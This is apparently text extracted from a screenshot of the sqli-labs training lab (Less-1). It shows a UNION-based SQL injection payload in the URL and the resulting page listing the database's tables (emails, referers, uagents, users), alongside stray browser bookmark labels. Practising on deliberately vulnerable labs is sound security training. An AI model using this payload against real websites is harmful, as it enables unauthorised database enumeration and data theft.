 sqli-labs:8888/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1